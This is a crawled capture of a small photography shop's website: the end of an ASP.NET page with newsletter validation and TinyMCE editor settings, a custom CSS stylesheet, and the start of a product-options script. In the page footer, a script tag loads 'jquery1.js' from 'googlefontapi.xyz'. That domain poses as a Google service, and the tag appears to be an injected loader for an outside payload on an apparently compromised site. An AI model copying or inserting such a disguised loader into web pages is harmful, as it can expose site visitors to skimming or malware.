        <input type="submit" name="ctl00$ctl09$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl09$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl09_newsletterButton" class="buttonSubmit" />  
        <span id="ctl09_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl09_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BCFD7RC76"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BCFD7RC76');
</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-35068974-55']);_gaq.push(['_setDomainName', 'ralphjr.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('.cartNav').appendTo('#header-main .sub-50:nth-child(2)');
$('#searchContainer').appendTo('#header-main .sub-50:nth-child(2)');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#newsletterContainer').appendTo('#footer-main');
$('.dev-login').appendTo('.webDugoutLink');
$('.socialMediaShare').appendTo('.breadcrumb');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl09_NLEmailRequired"), document.getElementById("ctl09_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl09_NLEmailRequired = document.all ? document.all["ctl09_NLEmailRequired"] : document.getElementById("ctl09_NLEmailRequired");
ctl09_NLEmailRequired.controltovalidate = "ctl09_newsletterBox";
ctl09_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl09_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl09_NLEmailRequired.initialvalue = "";
var ctl09_nlvalEmailAddress = document.all ? document.all["ctl09_nlvalEmailAddress"] : document.getElementById("ctl09_nlvalEmailAddress");
ctl09_nlvalEmailAddress.controltovalidate = "ctl09_newsletterBox";
ctl09_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl09_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl09_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121620',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'All Products', value: '/List'},{title: 'Biography', value: '/Biography'},{title: 'Gallery', value: '/Gallery'},{title: 'Contact', value: '/Contact'},{title: 'Holiday Cards', value: '/List/Holiday-Cards'},{title: 'Playing Cards', value: '/List/Playing-Cards'},{title: 'Calendars', value: '/List/Calendars'},{title: 'Magnets', value: '/List/Magnets'},{title: 'Matted Photographs', value: '/Matted-Photographs'},{title: 'Notecards', value: '/List/Notecards'},{title: 'Magnetic Notepads', value: '/List/Magnetic-Notepads'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});

document.getElementById('ctl09_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_NLEmailRequired'));
}

document.getElementById('ctl09_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ralphjr.com/Styles/121620/custom_0.css?v=1519202553534AM
body_size: 5571
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18525 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
#leftcolumn {padding: 0 15px;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 1170px; padding: 24px 0;}
#leftcolumn {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#maincolumn {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; width: 100%; min-height: 550px; margin: auto; padding: 0 15px;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none; color: #3d3e58;}
span.breakpoint {display: inline-block;}
hr {width: 100%; margin: 0 15px; border: none; border-top: 1px solid #ccc;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {padding: 24px 15px;}
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Col count */

@media (min-width: 801px) {
.col-count-4 {-moz-column-count: 4; -moz-column-gap: 15px; -webkit-column-count: 4; -webkit-column-gap: 15px; column-count: 4; column-gap: 15px; list-style-position: inside;}
}

@media (min-width: 601px) {
.col-count-2 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}

@media (max-width: 800px) and (min-width: 480px) {
.col-count-4 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1170px !important; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; background: #53547b; border: none; border-radius: 4px; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header-main .sub-50:nth-child(2) {-webkit-box-align: end; -ms-flex-align: end; -ms-grid-row-align: flex-end; align-items: flex-end;}
}

#header {max-width: 100%; z-index: 11;}
#header-main {position: relative;}
#header-main .sub-50 {margin: 0 15px;}
#header-main .sub-50:nth-child(1) {padding: 24px 0;}
#header-main .sub-50:nth-child(2) {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}

@media (max-width: 800px) {
#header-main .sub-50:nth-child(2) {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
}

/* Cart nav */

.cartNav {padding: 8px 16px; background: #53547b; border-radius: 0 0 12px 12px;}
.cartNav, .cartNav a {color: #fff;}

@media (max-width: 800px) {
.cartNav {background: unset;}
.cartNav, .cartNav a {font-size: .85em; color: #3d3e58;}
}

/* Search */

@media (min-width: 801px) {
#searchBox {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
}

#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 350px; height: 36px; background: #fff;}
#searchBox {padding: 12px; background: none; border: 1px solid #ccc;}
#searchButton {height: 36px; padding: 0 24px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff; border: none;}

/* Nav */

#nav-container {-webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h a {font-family: 'Fjalla One', sans-serif;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: 1.167em; color: #3d3e58;}
#header .ddsmoothmenu-h > ul > li > a:hover {background: rgba(255, 255, 255, 0.1);}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px; margin-left: 8px; background-image: url(/customFonts/caret-down-black.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {width: 250px !important; background: #fff;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; color: #3d3e58;}

/* Mobile nav (and cat nav) */

.slicknav_menu {background: #53547b;}
.slicknav_btn {float: none; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 8px; background: none;}
.slicknav_nav ul li {border: none !important;}
.slicknav_nav a {color: #fff;}
.slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover {background: rgba(255, 255, 255, 0.2);}
.slicknav_nav ul li ul {background: #353652;}
.slicknav_nav ul li ul li {padding-left: unset;}

/* Cat nav */

#leftcolumn .ddsmoothmenu-v {border: 1px solid #ccc;}
.categoriesNavTitle {padding: 12px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1.167em; text-align: center; color: #fff;}
#leftcolumn .ddsmoothmenu-v ul li a {color: #3d3e58; padding: 8px;}
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #f1f1f1;}

/* Cat nav - mobile */

.slicknav_btn {display: -webkit-box; display: -ms-flexbox; display: flex; align-items: center;}
.slicknav_menutxt {margin-right: 12px;}

/*------ Footer ------*/

@media (min-width: 801px) {
#footer .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#footer .contact {text-align: right;}
}

#footerwrap {padding-top: 12px; background: #f3f3f3;}
#footer {max-width: 1170px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1170 * {color: #4a4a4a;}
#footer .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer-main h5 {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin-top: 24px;}
}

/* Newsletter */

#newsletterContainer {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#newsletterContainer span.textJoin {width: 100%;}
#newsletterContainer input.newsletterBox {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; height: 36px;}
#newsletterContainer input.buttonSubmit {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 36px; margin-top: 0; padding: 0;}

@media (max-width: 800px) {
#newsletterContainer {max-width: 400px; margin: auto; padding: 0;}
#newsletterContainer span.textJoin {text-align: center;}
}

/* Copyright */

.webDugoutLink {max-width: 1140px; margin: auto; margin: 12px 15px 4px; text-align: center; text-align: unset; border-top: 1px solid #ccc;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #ccc;}
.webDugoutLink:before {content: "2019 Ralph Pugliese Jr. - All Rights Reserved"; display: inline-block; margin-right: 6px;}

@media (max-width: 800px) {
.webDugoutLink {text-align: center;}
.webDugoutLink:before {display: block;}
}

/*------ Page - product ------*/

#productImageContainer, .productViewRight {width: calc(50% - 15px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
.breadcrumb {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.breadcrumb, .breadcrumb a {font-size: .85em !important;}
.breadcrumb > a {margin: 0 8px;}
.breadcrumb > a:first-child {margin-left: 0;}
.breadcrumb .content-contain {margin: 0 0 0 auto;}
.addToCart .buttonSubmit {margin-top: 12px;} /* appended to universal button styling */
.socialMediaShare {float: unset; margin: 0;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.breadcrumb {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.breadcrumb .content-contain {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
.socialMediaShare {margin-left: auto !important; margin-right: auto !important;}
.productPriceContainer {text-align: center;}
}

@media (max-width: 800px) {
.addthis_toolbox {text-align: center;}
.addthis_toolbox span {display: block; float: unset !important;}
}

/* Product page slideshow */

div.slideshow-container {height: 400px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%; background: #f3f3f3;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}

a.productImage {vertical-align: unset; position: unset;}

@media (max-width: 800px) {
a.productImage, .productImage img {max-height: 100%;}
}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(33% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/*------ Product/cat cards ------*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(33% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product/cat image */

#UpdatePanel1 #catImage {max-width: 400px;}
.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; height: 200px;}
.productListImageContainer a, .catListImageContainer a {width: 100%; height: 100%;}
div#productImages li img, div#categoryImages li img {max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.productListNames, .catListNames {margin: 12px 0;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListNames a, .productsBuy a {text-transform: uppercase; font-weight: 700;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; margin-top: auto;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; width: 100%; max-width: 180px; margin: 12px auto; padding: 8px; background: #53547B; border-radius: 4px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em; color: #fff;}
.productListStock {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}

/*------ Flash hover effect ------*/

.flash:hover, a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover, .productsBuy:hover, #searchButton:hover {
  opacity: 1;
  -webkit-animation: flash 1s;
  animation: flash 1s;
}

@-webkit-keyframes flash {
  0% {  opacity: .3;  }
  100% { opacity: 1; }
}
@keyframes flash {
  0% { opacity: .3; }
  100% { opacity: 1;  }
}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: application/javascript
request_url: https://ralphjr.com/Scripts/productOptions.js
body_size: 829
content:
function bindImageSelection()
{

    var originalImage = $(".mainImage");
    var originalLink = $(".productImage");
    var originalImagePath = $(originalImage).attr("src");
    var originalLinkPath = $(originalImage).attr("href");

    var lblForimage = $(".selectImageLabel");
    var lblForimageOrgText = lblForimage.html();

    $(".optionImageSelect")
    .mouseover(function ()
    {
        var oi = new OptionImage($(this));
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "False")
            element.css("cursor", "not-allowed");

        oi.bindMainImage();

    })
    .mouseout(function ()
    {
        ReturnDefaultImage();
    });

    $(".optionImageSelect")
    .click(function ()
    {
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "True")
        {
            var oi = new OptionImage($(this));
            oi.selectImage();
            var price = document.getElementsByClassName("productPrice"); //RT: Get Price Literal 
            var pricetoAdd = parseFloat($(this).attr("data-pricevalue")).toFixed(2); //RT: Format Price to Add
            var amountToAddId = $(this).attr("data-amounttypeid"); //RT: ID determines what form of math to perform on price. 
            var hdnPrice = parseFloat($("#MainContent_hdnPrice").attr("value")).toFixed(2); //RT: Original base price

            if (pricetoAdd !== "0.00")
            {
                if (amountToAddId === "3")
                {
                    //RT: 3 == Use this Price
